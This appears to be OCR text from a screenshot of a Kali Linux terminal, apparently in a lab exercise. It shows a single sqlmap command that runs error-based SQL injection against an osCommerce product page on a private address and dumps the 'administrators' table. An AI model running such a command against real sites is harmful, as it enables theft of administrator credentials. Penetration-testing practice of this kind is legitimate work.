 kali@kali: ~/osc
kali@kali: ~/osc 259x64
kali@kali:~/osc$ sqlmap -u "http://10.1.1.31/osc/catalog/product_info.php?products_id=12" -p products_id --technique=E --risk=1 --level=1 --cookie="osCsid=8q4lm2ma8f4jkl421kdr8eq6b7" -D osc -T administrators --dump
osCom...
Notes - ...
kali@kali...
ENG
3:17 PM
Monday
2020-11-23